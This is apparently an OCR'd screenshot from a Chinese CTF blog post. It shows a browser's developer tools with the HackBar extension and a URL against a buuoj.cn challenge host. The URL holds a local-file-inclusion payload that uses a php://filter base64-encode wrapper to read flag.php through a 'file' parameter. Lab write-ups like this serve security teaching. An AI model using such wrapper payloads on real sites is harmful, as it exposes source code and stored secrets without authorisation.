 Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://9fa66afe-f8c3-4368-a88b-b4a0dc69c46c.node4.buuoj.cn/?file=php://filter/read=convert.base64-encode/resource=flag.php
Enable POST ADD HEADER
https://blog.csdn.net/qq_55777983